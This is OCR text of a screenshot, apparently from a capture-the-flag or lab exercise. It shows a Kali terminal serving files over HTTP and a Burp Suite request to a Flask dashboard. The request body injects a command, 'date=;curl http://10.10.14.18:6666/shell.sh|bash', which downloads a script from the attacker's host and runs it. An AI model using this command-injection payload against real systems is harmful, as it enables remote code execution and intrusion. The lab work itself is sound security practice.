 ┌──(james㉿kali)-[~]
└─$ python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:
6666/) ...
10.10.11.8 - - [26/Mar/2024 15:28:35] code 404, me
ssage File not found
10.10.11.8 - - [26/Mar/2024 15:28:35] "GET /test H
TTP/1.1" 404 -
Select Date:
09 / 15 / 2023
┌──(james㉿kali)-[~]
└─$ ls
test.sh
┌──(james㉿kali)-[~]
└─$
Organizer Extensions Learn
8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://10.1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=
13 Upgrade-Insecure-Requests: 1
14
15 date=;curl
http://10.10.14.18:6666/shell.sh|bash
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 26 Mar 2024 15:28:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2363
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="
width=device-width, initial-scale=1.0"
>
13 <title>
Administrator Dashboard
</title>
14 <link rel="stylesheet" href="
styles.css">
15 <style>
16 body{
17 background-color:#f4f4f4;
18 font-family:Arial,sans-serif;
19 }
20 .container{
21 background-color:#fff;
22 border-radius:5px;
23 box-shadow:0px0px10pxrgba(0,0,0,
0.2);
24 padding:20px;
25 margin:20pxauto;
26 max-width:400px;
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers